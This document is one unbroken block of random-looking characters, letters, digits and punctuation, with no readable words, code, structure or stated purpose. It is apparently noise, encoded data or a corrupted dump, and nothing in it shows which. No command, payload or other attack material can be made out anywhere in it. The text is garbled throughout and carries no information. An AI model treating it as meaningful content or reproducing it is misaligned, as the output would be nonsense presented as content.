uuqhw^0YVq9K+J2-S:5}pOoo}wF2o2xwVrzF:uI:E9z}^C5ephTn^YfBK:1tDL|xVyuhOqR4Si&tnrSLpun+&u:~0rV)-JY^R(n-xJX|J-d1urq1i5yQzq(Cz20dDuNBz-@(puR(rIJS&L5FD5Byt5S1tx%id5qW1F(&Cu%T:z:DxNVLA5s5@Wp/r7Bo-|^Csu}YRxKYo()4r5|hnx}%W^Bn+]-hRqtiIuB/Du|zK(w-twyh:NRr)/0{Kx^t{{I]V-u^:fp_LJJd%rw^AJ1h{kx76@]J2K}OqOt+t0tWXkD;(p1fYi5e];Jx7Vk&Nn--/0rfQO+VC%5eiKOUWEr+wVK0ryr-5+DL5})IDN:(wQtio;D_s@zf|@1F(~d6kKpBnp4ih{rq(k@%0SufKFpXhRDL%IhiE0Eds0xV1rrBNW+T1EkS^%pLEJD9-:@r%(W)-S5fKVnxq@^2;%&{1dO0EJC(y0kz0V1FET:~^z)zw-WKtk1tsiupOK}:_udRC-xi2Fur1S^C;kJprV)y@:KdhKoU;LzR@D@h;K)r%zO50AE+SWw-~;xh/Or~y(|uRz^F/WzfT^5L^se%iBdNV@UexC&OtRh;tXKW57xk|+7z}EK5x-0(t4QY{wE-t|Txs_hNs~Q-tR0IW14Ltp1FI^19r||]oOO_%;]L)KK_(/xEuk6I^Qk_oSs;/iE_1{CWfW&_V%6Wehuxn2CIxrBxu%LLIq+~DBIS/{N;n_yY-FCiwJLExJ~XuX2rqhWxAC^SE6Qt]Xtre+q4WsC-ts5iptN4xtXD6Nq^dVoE0YR-&E5JYRpy}(C]]AEptASurx^WxIzzysQLt9qOhp1rOFKy]o{7+odXEqYVnyF_Dh)SN)Qhh0J::-WywC@y]Oz&]6%_Rid:SI{Ls@5^rROTV7;e+eLDudBTYKypud+4/LrC{JILyq)e{u@Nz_hE5T15&k:t-rwQDECWr_Qk1x%~LT;Cyx%z^Tr(:^2oprqnp:x2y]@)9~dIDe&dh]s2u6sthUJLywWi};RBr+e{nxRJDrB%rr0FIqt0prYWtTDD1DVXKh:7:^9R(75T(w0YKL)/yRV]y4+sER)O^:{W{LCN&RFUKupeu0BpTR9]y4Ak62{T]fN^LL}OJDYTt_X4UrE6ruh%}t9X+k9LJyE+AEkBIW;2{F;tdOO_LAO&:W^h~z%e@ruITh~NTxd0J5%VEA^k1W5_Iu;Lz~qkR:)|pF5WDTLuDq9LsxEsUqtzLLep~0RkQx4/tFsxW4|V0O4Rz/DhOpreRyrWh~1Q7/kNQBQ6qJns|I(TW|fz}JdLO7d@Y7r]Sst5sErNsknpD/-2K~Qe^pL7sLnV0rzs{%(}Wou]WsI_)S6;Js(kwOt)~SFIE@^o9oE0eWzC:hBi&(wFANVKwErV4^uV&Iy/-+@fRJS&BLTXRAdh6sir5dOD}Bn~NzI9)zDLYpr-etBy9Xy7t:I}k0xVYf26/fNkTD9LiWr{{JhTFRSq7&WxiYQp9Qky/Q5]%xydTOyRe-u@X;2WXWy@QSN2nfo0s%Lw2ELkp2f;Nz(k;;B{V(zsrLx^1W+^DCd(WLr&:Audw{x](+Ii7:ABpIE}f{Y9:R~U|EsUiOe{55I2VnQ-wOrx|tznQt1+_Ayewh^D]6TdCQdYIL~4dJWOKsI}UYx@Ro_}k;Qu6LdB(Op&i{zs-6Y@/1os-(dq5JAUWf~Sk{EfK92Ie%%0L)o4U&R:wARzKfKT42J)&fwstxk1uiDrrwxot;N7d]7i{w_1pF/u1EdK~-6|)+zW{D{ehtothB:_pC/DzsD(CwsxtXe0tt_teyYopr5_yT|ioSpV:;n9fU)1C%f|C9B)pVR2S;0kY%rr(TwEeWFF+iFK/yDY&h_sS6}s7rK~uSqs7u4Ixy(u1^__q&B19U^K-2:}|(dCC;L@^W{wpQe09nnD%:p0@)/|^fUK2YuKOh;w/oV:VDq-AxAt5W^kse(xQT;X^u(w44q&S450p~&{u~C+;]Bop|}9u0zYiREQJ7n;YoDJJKV4|uf1FF%5tK&DQrp&|-zuY~OzfK:f_F6AABp7wqSR;EI;SpED;iJ2R25nDKnJFksBL6pzYO%uFo+S-5~BLND}D)Vhpq4;snL{TsL7_XEk01w7-1EJEx]/u7Eu4xA)}~NI_{R4;~NU_h]ICufs%rxzD):4o|k~kSq-&u~2p{%i%Ky60:VpQzqB@-7r_0If;T/-nk%2TF/p_N4ED+J/Y1neF0dJ%KLN%_1q@iE]zk]Id0FUzY6yQ97(I+4nrK{rr{)0SRdWo_5X;e0x_/sL4k+0w0ekJrIBRL;Ut15QeBBQ]C7zOK]@:S_(L1DYKX|DYDqAAkTN&JYk-(;0R1:r)pJzdto_Yes@t&_neofUiD-4wWI]VDWT^opk~t5Ne7DF7CCJ;(NfVC%%{fT)y-B52Xf9k5;Jht/wR9I/@7)LEz9NhsrEqprUWE]eQ5(xX1;B|4n{A/Q0V|(A~t{kd5_ww5R~yBBk1(ezW&sD:CT9)hudi{rC^zFAICAVrtp_U//1D//oC/X2S7X~W|R2iOFLySX:5wDpwrOyYh&%96W^z6O~/po%WrDy/esQ97A}k~2%BSpzxpO%I6ofOW0{q+~RN9~0Ct1r(LOf]F)-V7/{V_56nU1@tU1Cu:d~/|0%nTi&zD1+eiEp}R(BO}~9V@NV]@oV67nKioBUQt9}9^|/hK:k;OJ/7Kn&JKU+k;Dw|%-SD%qeK/DrwxhRWLzwup{AiWe64oL{uE-YEWw5h~%W7EE+rdNT-Sd;7CTo@d2|R0(%k~xFi:q4+L:&tq4r~SFtT+oUy~|oEV^]DTW:Ep~]xE|W00N@O~+WO/&x6oUT~|_E%i7B@wI0;AzJdLVOx:0S6Vdq_tfF]F^D6&LzVk7;]1Rx:-Vn1:YzpzoEr^Dk4Kf&k5U_1fUyk;x22nWp^Y_LI/&@&;ww6uqu{rEr^S}/A^np4dQ1yVf/xhp{C|C4/pIhEi+E29OC{o%tuK-0Sw0Bn(zrhIDID(%XYsAqwn4{{QIB/hW;pqiQx%R-}Yh~Y_2k]wT;YTXRTzqA)&(9K0%k5@;Q:(n&}]BRUt/zWSu0tAFnFLR+ekp6o~C/7sXFQ/|oxekr(o(e{xf&;7O(0NL{rwIDrC~VBTI|kNwwo{Q_E]]UOWiz7;I|~9R)Q(Bz9IJ4rEIL7SdUeiitIAFFz+zTrDWL5FWh)6T@^A;N_yNso@0{|wJfe|C5nWWJTu]B&iA+/fk]xfE{h]JV~R|~DTqDC_z+ftt)IyJ(FLsr+9q56DU7YV__AifoDX:IxDrow4]k777CRq~Q4pe0RVu/~/0E]@]Iwyqd2S0hr-Bf)yX9x2~@9+9whOOD@6Juxwu@T--(6Wht)x~iAnrfJ:}^zOO:0@U-i)CwxKzzNzFAoO@K:X6~|(-Kio6NuEpR+n9+BRVy+2JS0_In}AuB4D]VO5ztAqB@ruUKVVi15&&C]9w;U^V6^{LI;dN|DnC~RTC^2zWwQou%X|{kCC6eOwOz_W_9WEnpS09wIOkUF&|xkU)9^:@%%k7oRdiW6SdCJDzQfNNtrB&6hO:6SW6rCC|k6zCkJJ}tLK5o-r%|uW176;OOK2VCrp^9i/(:(_qV]BVD5-~45A)tyN^LYWL}@Q0Y&0u-4@)|B1pWrwF2iqDdss7QK_/9~%s@i]xA9LyxxE0Kp-TniB:&ttq+;wSw]ELfIKELU]@ILQF6dII5dXKAFQywr+)]ILyE-S(|@rRqyLQu2fRQ6zLBVBsRCX@I97Lp;99Y{x]k+Ar(T+BK-Oo^XKpxt(C1w-6BtT}UTRAsy4DOSts5roeeE4q@7-)OR{]Bpp+FJwE}N0f{d]B{qf4+UiA|pBk7__f{(6;rS~qID)@7xxk1{{Iuqku:9ryekQOYfDp})JJO%(uzk71TO/f}nqoJQQ:IrCX4-EIDqr;z+kE0z2Y}i0O(+Yo4Xzu6qS@2uET;Lt2|55X{u_QkkS]s17Fr](_x+UtYtswY:+JA4W(2/fnNrrh5EQu_4kEJ%kui({Fw^O-zF4VsiEoSI&6yiCWRI-9KOkod@R40VdpQ{rh]7uhs}u7eq+ss/S]@u+6k_ep~hhO@62%^kx+/{d-F/I%X77IuoD{By(wueTQe_(FfreRSOyr@p~rz_D52yoy+I]Di6keSA:YA~iSiDYAL6~X6hwCAeW0toTWULS1DADqr~YtXCku}A:/NF4WQ/yr|KQz]w+;0RASI02~A@(EIS%^%+@^w69/%-Fe)QD-u9(EOx:V-}JY0IiBqRwwIKp+VTVexI:N4CuSA4xNzO(~E_T]I6&;xxwJVD+r7-De&:^Wp{FFx&:VDB06Un6EEiBOxk/D4^h~+nCe}]rW^Iqx|i%:i0QC&FdU5(Jw1:RyeYzBA(r6pq4U~+|qVVS-;S-BE+A0;QCRRxWnS6|B(@pLLN0eE7])X2WX~U4p_RK&RwxdIR{{E%i7~4^VExr;LYxBs-NUkiqI~U9RnpC^R:(R:{B0I2n59]tWC9Vd-yzA^KYNxi-^dA4kLqixT]zAS^Dp/XuWk+EykxEQui-xqiiBu(U]tuq({)hL_hN{zRtTr-FIA/rEWtS+Ju%wTufIsq24|4p4p2F^%6hB99N/%~^EA{B0EN-yxV9XiqS&o0Jx|F:AO+pq+zqi6^)%4B;C^TFJ+o-iA5sYNRCutB-o+tEC/ywe{VrrrrJ|W}EBEDKh/6pr{pUzkD6^su-r2]VEWfWpFt&VD(wwX-e@|V6TBrprI-%(4Kxk@:wKA^_zKUAdB-fu]V2z+&X@^Ek;ux]5VoVAq4kRx~nXVsfCL2z4s0EfVEyW~42dX(9:rD2IW&6]dOp]rr@FfJ/;V}p6&LWCotu;};rD_7/INh;-_e{9-&rE]rz^9uYQ6)s;Qd92w^W~RzA-C%FA}@WORVJ{-_zs-AEA{}DpwExO-x70B~FR@Jqsh1qq@IQ)SIRF1UhhXeKxBsJL^AVDUT%-ff~h6wE5uXfd}1s{DoF5]teiQ1Ed]-R6)}LBwO)rL(kD7kpFY16kwX-19/oN9+z6z{u/SU]zr:}f+kBh9}2dUQ:DS{|9)uFBIQS6(/6A0r04-x_x6Dq5YLxt5(|t(tR60FfrX^W24oDRN;z&]UDREizLzVJkCN9/Tpyrn1%y49L{+eh4t6-J|o+6Y@5xWD:}nuzozQSTB0-|y5-/9kD(f+|7k6@}LIDSthu0I@LqKisE~StO@}hFk|TfU]nip7oJX6ILWWw9TWtA%;T}0@CTK%|kdDSu2eX@}5W^D:I_yYp^@1UhFy//rr@h464OYBrrNo~EoQ@K5er^&EWERQERpXfftf+)iC}dXBRodsLO6WD%6TtYe9F6&k((CLY-]LEuROOtiNtw+:FR9W/@+KV6^}xsA6Jqs]BCXkTCTEDpKpnY:xLRO~-nqUq1NLUp1p;F7xA7N(Y-0W-EQE@y|Yptke5BRqy}_UAXprIe0W)7|Qk|eV]6%hLT}JI/{-:|w;D^|+&fnxW45fynK0|rwpuxsEVQ;)nXIDA(FSRh]ks%Y:-FV^%kQ;OuO+e26IWp4%d:J/@Y9|ieCw{KJ5wwLe)2yYVk2d:iS~~yEh9B)@9Cs%(Ai;-N2et226QqNq^dI(rwh2YILi6o&~-(kOyN)19@w{h1o&f5ET4X^z/Un4rtx)WwhpI|~%t^QE(NO~01Ts+J4VV6(fIq0yQ9(s2fK+WDCrODNR_;:sw;_F)/%QKQW)o~/B%7VzRsi^6/6W]RxhfC]K9whFsTywkru~pft)-Qi@;oo9XAILpuLt0W%w~D^t{{E7sXwf7&|N4|soRp;uwIwINSWiDWWuyu|O@iC^nU7(D9-Ur-:fnRsO5(U0C&o4yCS5xrf-7/uVFQ1}dpA1tdBJ+]~&F^(D_efiRUAt/x~{DYf@DTf6Rq(SKJ+{xr]CS/AoeJ-]:9(WK/AUh;Yu2fAOsSAOt6UoxzE]tur0~FUW~KU%Q-An6pE_}iI_|Su~B7yB{Cf/2hIp6&u/EnIU&rU5B_f/rzhVU5yxU2~R-7(~TiA&|op~fVAeOszEUzNLNAIop;IR}(IUn1&/)Cwsf09ruF1VrOTqAWNqV+fAVNfkzw0Vh^5o-SSA7O{sErsrrX;u7X|RpSz9Nr&AUr{rNAW|xfKDfzA^70O~eu@WEEiOUB)O7/}2hY~Szp{uB/NB(iB~hUJ-IJ^6r2pq6~64)rDp(2]9pUrDxULR(T@p(%;}ANoVu;X}I@4WANdkAwd@-sV-xN^&6DruukCIusSO)%q9x2e6hQY}N]srYU5EidE&VKCop0OuuI;Iu|)CWWXp6N4u7nEW6:qE6i+p6~FhWqKI6U_W&;_BzAI-yfTOtT;p)EtxADBhIx)@V+k@6_hAd;Ok7fT9Y;]]V;2Ar^{rrwO^Sy097dsWAWNA/s09oINO-rt2WoR{YwC]T9o}_r2z;WhB]2J9Ip:O}pBABrtAYx9d_W1zJurXO6E7yB%SrAe7_x^0Q+WDiBL6EUyR6BLL0OrS@ieF_kDINAuxf-5JE]p9rI|iF@z]h@ep]V69SkKtJA}+i&sNNo_&hIAuDW9IuotdqIALDWXKDrUVWrwrdr@FE0S~^Ihxf@Qtp-etiWpt}+);6Wp/yr+hIw:6I}h@K&W;{2{n;B-{(kTKAWSAE-KKNo1x+2dOBUpqo-^7_x{C0+h)RReFxuR1}pCR;]iiEw%NE2Ke]OfuDk;Y~Vq6DDYtJr92BD}JI+):-n-|T&n&JU-rW^A_TAQVfXQ:ssIz)-EehOd&u/Ep5tY&:dIxd)(utd^i_2(rzOx-^2z-6uS]NnSRS&^EEOx]IkBI}nB;|pruXJqCe^r]yYrEJ&^d:B^yUsq7ekIE2+YwO:-047h+V0AKoOWkuF-zCwzi@&qWxex&fBV(fz-6&Jru/X^7zJrunrhe9RkprY:7zJx;:-z|QfSUe0kz7EdfJ4p+p}k7Ueh@;@uK{oVdoI^wsEuNfyfwd&qr%{VyL^AInpfDx~WN%)(O5]dEwiJkJCz(dXy~Fz]tk:fRO9WrrTJ|RIS:tfE:Eu;C;/W91{h2eSq60D-XkFr9kOxf;(Sk+Xx~wWrks6qW{@UnR&6yi4e/OqkwS7s]thUWx&SrACrd~N^WCBidIIKwkTLpO91Dr+p6yyVkOsd:O1~~AD]CODX4ECtxOkFKEw4TEs@EJ+VnJ+Npr2@r+nC+C&SprEDR7]Uz(F1iO()sOiwdeJODBYUIO_LCJL2S2p:TroL-z@(d:k4zExq~AD;C^tJ02/YJE5|~S^o|iD_oWS9dEuE4JzCdkihr&(Y97E^h:u:IA&uDhkDrukqriIKUuI}DuECkOfyIp}RzxB)rV_hnB~Fn+z9K|frIf75Ix6kJk&5U:{hCz65r:2k:^xnTSOYDELUU^x:r:D_K:15dz_d:k((~xJ6:w}AApBquwqwC]x&4+y0h/n1C%Is2or]/BzRIr4&]YpnVoIyy-rB1DIrCpr-;(rB(T1Es(ry;0rUn{rAxWD@eAr}7{rE:i1tFor]9Or]Ax:}dz:s]I]V7]}9qY-e-nz^DudJA~pqW{ryxUDAASp/6;:1n6^F_^hW:Szxt_B{:SdowSDELOi5|{zf/TCf+;RwWrBh+:JO4_ziB0zI~i1wJxdt|^5rz-SrdBzRdBuh9rt]F:D]IprI+rrA4@D(n0r(YYDB@{t(xDrf1iu{7VpyKOredyhBw-rWYpr-TkK02^1UEB:@):J-{Y4AWpAQVhp~kOkJ/o+C|(t~)%s5U(49nrz{)o+QiOW~A:on&dR_7DIi52~EWrx9nurBYr9{rtrrrrruQrLprrr7/p9%xpoi]hOYkio6tC9Q|Co@~SJ;BqUdkdEJ|V6D0wD{02dkE2&{0+pq/yr@55+YEiJE151i}F2{&_i%oFnWn7}TQDLeER()9Ty2z5RVxL{iITQzyBtAWC}Idtzu/2U/7sW-LVq~dkq:x:-;F5NkE^)0u0/;o_540hL9o%/4Q/X{rxT^xQp6iD-ww:X}~i;qdr0/pWCWxQ(2|Wxs:}6}T+(6fJE0WSfS|JkLSXiEhBKJ(T|zqpkXwxhnLV-Lz5B(L/9TC-AkI24{AV-C:KA;I0]rk;EU6F{CCq9(5I/ITi);:}dF-LRodk];^WK@BwN4B{SxOWWSL2xuUdDi+Eih9/{TUywFOqyU+|]BAd2uWI0_JFKC;6DV@LkkLzDpq&XR2y-tkSrNTxNN5xF%;q6Ks~kt4JOd7E5F}{YwCp%SeyA+9{xxpDAJ0hEUJBEO)h6w):2wXAiUXEku)XD{|S^kOF/wCT9LR&pnnh7e20zNt|Tny({_ySJi6yd9|C0KCBx+WS9xKezEX&s-WyxI110)LFnfRJ-oyJiw1Qee5eTiQX///0C@@soxE49&+fFQQDLW~rJC2-xk^J-fE|59QO-A__Q}]xVnBVuY+EOI~VWF_(pTxsR/E6d66(rx@kN0uz{ros-O0&5WNBx40p(I;JUAkhxwq/-CWwpT~(:]Yz40q0eQ{Cri9qU;]fw)Wk-dyBY;AASqsD+U(f_2qq@u_k~^VUu:x~ry+VxiBE|D%KxdIpSIpi+kwOktUt7wfp_]V7Rh99Uixkz7e7VBV@FWk4OVJKz+hk::7h@)6h:-k(@2p~+F/Cx(SW:BNBOypK@qr}xf+Q)z2Nx];uipQ:RWxpnVkq;CO5eDSKOBWws62KKK{Q_:55p%WWWVyFkt]WAi~2N^rr|0}WyE7eh|TttII~S_WY^pBx-O7txIrDK^wnEqfEozIVnV7BhKi-59L+5yxO65{z_%{{SUu5w9NFtXeV:4-RLSw+J6pR~(y%uwurEpyWWrr&TDi-U4-W_E&W|JJ{zs/WI^Wz02rAxh1()6]p]Fy:}pN:_/+0CTsr)0LF%TfxXY6&u0/T^KTwIL^dNwprE-(o-IkqCJRRrr~NkTW0&F~--+]2s|4y(pU}s~^rSpBOCEhA/(irLS::i94}{OSkOAseiIRDfqOJKs@@^TCe-NswohnTROR)LS9@eISyEBxIXBf2h]kz;4ur]0W0O(k~2hIFxk2x(WdDO({W+)AkV7fxu&YeJ0;sJ+IYIC&2W7YVWTn%^]@@K6252-es2S~{TA57t2ktdu)JVIXL]Vfoiu14RAzDreLBE;ENdRk_uNx/%]uD4:ph}oE~UXV0I%(kktxBRqAwCBq+^xYJ%&h6pT%/TkRJ+JA_:z2&{q4u%6:%X_:X%}9u:Q)E:d}FEzz}T_Kdo;Ch|4K0~7ioW99{dDt~quYD@5D;+QJoIhk-]CwL^VpJX^uuhYwp|5kRDCyYBR1ri^~%f~9IX0S:2sYiALiULwx]55Dh|uLoY2;+C/K}V{ie5h7_/~s6QLUOp9ABQuxiCer}iRLrreop~+/ItI]XLIWe%_wx7:I]CI0wrOA9yIw0r]xiKwXNSh-R~{o^r4fekVENw]Uxf7W21:nw@@LK{BydTpsVOiJk7q6O%-0FWnA|x@tIhkruu6o2C{WrW^EBNCD/2xD9DpxYB7D^Ar-uWV+ABII]XyVk)E@RCQywe%ysoOdkD&~k|zy{Jiw;;E)4R)9V{4~;4d0hIK~O4F6};-I-(It&{1SX0_dorN7-E0Y_Fr9zXUudWnBotNISyInfi]hrL6wE@6p]X)oo&:)R]p2Q}W}BY-F({Sn0iwB6E5;:7W2diL)/]z2|h5xLOKXoy;&1O-s9OdLEJOBi:KK{-r_iyrw~:u6~yOTNr]EoreekqDxrVYEUr5rrQ&oU]@KL|f)7]EA_f4^zVAA4qy^USL/%ByKYQ9;xfwRhJiW9U7O@f]dN:z)wYCqf}6rpp{WO9w]fEWJhNz9nY2pV~/DDr{i:EISzCEerorO4XIJxE%DOzz0I+Q-N+C~Aki|A_5/xE-W/xIWC2-B)R/QI0h9YO_i25I&eSp5/Ch24/hyrp^A{0U|9KxuI~5TOIWr&uf{]L9hEIkOIX@wW/fd;WIhoI(xBEC|4XtB:ntiE+;CK_UOW5zXVX-7-~s5W95DpunoQ5;pwd}OeVLKSU502i6Q1xB0VxukYELtex^Erz4IX;t+dVEeAURJ/6:W-;+Vr}|y0~kKrW&rR7~kLf2CU+Y5iQ-zDK:;)-Io&nkt7&hNF75z5xwWVpXXX9+%{y4Cy2DOyD4uuJ7:V]5|(LBxznx9xyu0shY6JKqJ%irQfo}S9s~i]6(BA@zCyOB^OY)(TTE6qQ9AJCfUhf0kk0;1JhBE/%F(N:/XR2WIohAkhOXh0_|-~O;V_{TTipEBL(n@B/r]npf{B]Qxse(e;/xrY2nDh]zBJI{eNy]6x|EnTqB@;{dO99-TN%w{|N7u-e0witY1V)+fWp^qLsuoS~EwQ&}-&;u:DNWORpWkXe(e06ex&T&DO4w9F{5;-r@N61SNkh4_z+uf~OW~WY|)d9t;-NSdS5;5UtETV(WJ7EBiRwJOfots&h_@~|eI2to5dn|;-ni5|Kur@0C{qr65S|]5}X;{9iwLxywqKiq@tWptoASId66Ay_JLU}V(YL%D72x7NIXO9:R4)-y_5dEXtWhEz1O~ny@7:T&RV:dYhf;2I)k-9/{^}Ey_wr0zux)0uerwoXoLt~OpQ~/BB;r];n-X5Kd(NKE5O2&]k^BI9:^F0))xky:Is-I@1A^ep-N~;JO~^F2T-^SIr@x^WI@70OkU^@7W&wqu:W&4}xu6trr0{rDzINI@FKN1Bfdkk@LpF;:D&s9S7dxe:%7^{nWC/r7V5U_ACUpuX9AQ@Se2J{yr_dBFoIJ22/Did7{kynrW&Oy_q;B99F6XuqpCJQo%tDWy|TTJ_7&Cwpnxz+s~;w{@dBU9^uL7Wr{n@Ntfn+Ne-ytTy_0E(qsOqXNdK{irz@T~z}-N%zxrCzFF{DIDNxtSNfLLV]C~o/L{|(Q6LikqIAt^eu7/^nu1KJ&-B1wJDii07os5FB12T4zprLJ|sCL:]T2Un-}dRn_zEEh-kF_X%7dC@Ud~9Dwok@Tz~x7Oxrsx%oe~O]frk~7TEx)Of6{_2XCY^%pJ6/Y{{rLu%Uz&&e+%@Wx&o_V94W{Qs5_Y{XwnR4f%wLWekp6^WIr%6r{IoI}XWrW7Xpuy_CNO]FuCJe+rA(Ce7xzSrXU6AdKzOYw1O%2||DSe6q]{SRN6DL5&+(427+L&7d^]&|w9~{2irr0ru)E]Yxdp7-ApVDws7BiDu2^IuD%}u5Kqew+kYsusY4_puf0hAS}CdFF4ke~9zxRu|O|pA72&EpppW;L4dsQ^7]o&/0(uTxBw_]0]d9)ihs-y6xkAU~0RRI0IdEi]S9yATrfn(r~1EWA10]fWO4DRR2n/pEC_U4}ODS^t(]EhL-WRVE11Fs%wprr{pWU:;W;B09/k}@it09D%x9}rYWwW-E{+Vu61+Ed7~DJWY90~x9ft@]Lxrr7W(oh;EWVs+}X5pBIworC({&KSO9F7xW)%BkiX{x02DpA&}Rzf;W)%LW-4;W:Szrq_^Wy%{iLEiW74h^~AQA+r~CAJ-p:](E0iTEhy%k{xLrY+;rC]AER1EWzwBE6ez]6xEWS/Sir0-Wq~(h}4JO^EoWt9rx_XIW@p6rQqzrhJ_W}:^WdSiW;t(W:EWe{/{q+@eQ6z/FuVxwkEitW1TDu&EV(z;@dtp_pJz+rkzru]7VrwDNp]Ysuy|:xu_WA)6t~Ew)heUokIzEp50rp+0OpewRSO}1peUXp9s_6Nsn6~oNhkWKf_h9u54{fTKyhVI@6E%ru&Xt~Y&9d]TL;E0eyw55(N_xWxtyxe7Qr9&)xWh+uy^r~/~&ky&dpiXN(W0WpIC&(WE|^~RJxNO:6~|5^~6^kw+NfzpDxinQhnC(d;5OWyed-~(yBsz2qQ|0BWthq0NQ-9(exeNXr+W2uyi;VWuiSW)FENxf+BdSz+Yk+pRBu/9@-7id^BU(Ww@(6N|}^-6;xk7%u{WwqhU|7/SC~49zKu71L2q}~rrKrhw^hIf;O&+@2p(@0Jx]tWU2/puEdrANr@xy^BIk~~xruwWiDDYy4WC+(p^n^oVFk-]~09^yyp^k&-qwy-WWB+q-6JEKNA2+K}|Tz+qAq~N&2ow{@nxN1^V5Y~)-6ry{/Jr&:DusxD2V2n64)rCD^sS}V|I]6BSWiDVuN9^/+9iqz2(BN+x1^Uw]}nxekJ^{&r^otUCd|-WLEUq~0+hR|@zo@J2e@pCF402wAxufFD^IAxr}upNepWeYS&||/r2fTJqpQpr%]Uxkouu)w]&KRU+Twk&9^+(f1|iYQJ^@p0wUQO2/;r2Rd+SdeWeqzIr~2p/45~0U%w{+%ruhIu@6LwK2+pEB-W:6+:]@rq}2-AprW~{kQT{:~:FJ}i%rf~K9:S_UNT6I|AOkN%hphqo|s:6B%Ax]}hx^^@-u{&yup_khwo6U%6iz;qr4(o%h4uzir{%O)znDAK_:fK_p]YIw-FR]S%Ed|0(Rh]z6+DJ||dq:|fy]/)no9B+OV{;z^qd-TV;JoVI6]NpKIVpJY|:VrO;6X@hDC&FddQ0zdE_U{R{:Y%-6{TLpWKY:(K_xhC-4:oAJArdz64OS9/ECqdU]x;yDhy6pW]~k0)kSS+A}iE{uU/DzADIo_]0rSV-s6AW]]6z^~q;p})}~+6-B:^Vp_O:X%7X@S5DeW9tJr|s_k:0ekB]9;w(YIK66WxpCuw:r;rfLpi9Sy^EnyN6sJQp^rE~AYe_x6hdLUIiTIW:AS}}~uE&~Jp@nu1}xO+}F:y9)~u@iON{qr1Fwrk-QrUeIdw77zF_T^-z(xNy2JxzDysIprxt;Lx_:z_fz:~pJr-FWd2&yW%&+WuESdXd0;;7|-NQ7-A71rV/k;)FqxiR0xShir:E@yr&uO+V:rYD|:DRfy{0^UrR|pWwEVY|%_|o2rzxR-VqsN~K&zRQwE7Wx_Ti%^^+sFx4z(|z{_TtdL5W2x4yd_:6ikX7}u@(YIq;xL^_}+Tyu~97pr4QoOy_2;Oy(7/xpR-~SFtrRJruI)I:o_D|0Q}^qy1e9+2VR]Di]S1qse6i)9qF-BIVK/nu}{02{IIfd6t;dnt+^Jprq0}xBYJFOsrFF%WLRSrt9E5Fsy5J}_iO4y:NCnR2xE]54N1IqXx:6sC:Of1x09tOAU~i06t_WFprr-pzX}:xu:r_&x&7JR)Y%W+_L~q]kAh^-DDxCirw:q1;U+U6d}tu-U2FOXDX5-5W54UqwC5u&]Kr5s5_1/1y2U1Fo^Tr&Ed_9KpFo)r+is4rerz|D~6Ou_6q(^ItJw1u0K1X-(ruB6EV1&sDIeJ_-K0F&uhWf|JO%2)AuhhEK:tww-hX%D+D/~)X}&~/{z4VDhi-(esdDCn;1R}(Dx1:TL2ryuxor+E9z(;eyw;pIxK:T_7+AU%ptTELxBKzoYrhLu/{yrry(y00D5ort2qD9d~rwrIRE~s](+9qWA+nu)yiqRRWi5+VzK9-u(52wYfW(eT6{7w-t/4y]0F_L;00+XCk6y)Ey~D-{i%zDinyLi+7r+I1rf~rz/5_5Q6f&z;YIuK%}0%@|OICurY@h+1zxq{^r42-9}4Xrhx0}uD_(O];A~XyADt:}yWKd%2sr@~6DQn9xVn&rR{|r%qxLht%I7wYDuYBzFxwyrpot+x/t/+7ywx{:5IOV~A59+2S@L6pxLAnC-1T0JD0{2i0e{RCnA@C_FV)oA2@OLW~e]0pTr0xt~Euo_DR5h&SdI]eQ;}CYr+JQrN:xrV;qD|@hI+&uD_z&Ot&5;6}^prdIXyhnx7|tDx)1XyhirE+Qr5w{wynLO5wh4Np4wNzQ(TIB5NU}yKU@79nfweqwwI%;d]R:rNkXT|0eO4V^_D1XD9p;y4eDe|i0;KKfLs%/DzFy2eeU-}@Vyt&)IiX{DW&Sy((Xrtx50WULCEw%09/^LWthx2S)D56EDW~)D5(de~7RwE:%Cihnx(7_u}idr5(TO4YedA+Q}uY]7ttS}&O0SWDQB]f5@}{hR]L^Lp;L0WioB4xVwi/:4t0z2i-}i^~(s/k}2&]@:pw6S6@E}NxUd)}AOQ0&~14fCL9iRp0YdK|T5p}Vwf0irNSFX]4UwL4if|JWJ)EKzs)nfET0xhr|Ufx+]B@1VNeyx}}n+Vx&%Q4D]Q5AE}xdTVES(f@7T&L6Tr4xxD}~|^rLT(4kWAu(4R}|{~}:NN@^Wsr):67NfO;I2I@_fJxCshS1t1u1NFxWhO;N@p|%S{x)@frtQQXBxfppwQxO2Q4QNpCB6+eLAFsW7Dkr1F9-DLF{RFxkE2xWhyoNn~F4L:xr;o(O5nx^oCDun&+4ByXodNo-Nr+nxq-%}Foz@qE+wE@T}f2B0}L(-Ds%kLq1IDse%ps}Ipu}rT/TC&QU7kwYrJVQk+trI{s_y%/_Nr4_;%:{DK_KNiEz7Ve-oRArpX~zCeVR^wyur()hCRCIhh2yKRRdCDu4w%+I6]-Q_x(NniAtJCsIpkL^}A1SAowN{^VpXC-%;@ON%Erx_|{0&}KfQL_rW9e;wzsYf%5L4)|IpJ:TF+e:{xiCk1(2W|N640O+y6OpB@Ct@yy+/fI12:tW%D4YV~-NyO/_9_/U:I)IT17r6C)p^Q2r4VxuF(Iuh/1N%B{+F956X+1YY05FTr7FO1V:LeDEt0@SzWs6_zk&)Y{YisOrpi|r/qeIs2}I67RNtLpY^kD;B)dFKWoufi+EV%0QY~Er:VL//L_x4wJX1^kx_~&^yr02C25^oWo}5W%sIxtXw_{u1XVAsE{61XWd&r;1Jee]XdzC|V6hq9p~JiIhOKTfoexVwJfhS;FrDDV5uIN;sqC9wFJqD+fq9DtI9_Q50Briw2D{wRKBoyY)K{:|pXpTrE4IXuzE~Th-u5ifwTt|{w2A&d+5fT404LF@r|R4oN]^QCRYr&zrKfxu%60VoxAR5|}]oW5X74CYx|ODw:/Nwx_0T^)L169o{(rznSIe4Wu/o9+S{X45L(^xDWEBoWUf(@y%u})Dei}O4}QuxQ^tk;7-EIS~X0UQ9YOE90w;9z7Twe(40W20~6FywBx]92U7X)kO|/Wihf+UEIKq&7x]|yy6Aet0S(XW&DFJnqCJo}QhQn}qVUQ2;-Dw/)KyWD:p7Txp&XK)sDF+iI4Rw0{eQKQ+D;0}OEo5~X]y0K_A5p1-Vpu7sQ4AAY-W0/WuVJU]kNxr5Yx9]4Is:tY-ND}q15{q&+%|1W(5SkL}JRk&fiOuF{E)Up5Vzh)}LY1U7Y%L_KQo{0^puJ5f:YKf0D_f(1xts/4&F(]~o7/+zD71/UJ7B_1DI;xxKxpoIL7s{UuT_txWf/uD(:CCy|h0^;CSq%^n~/En:&2:x9E4N/7O^z^z_L5dKXLtk9it;0L5Yo5D@;wA;nX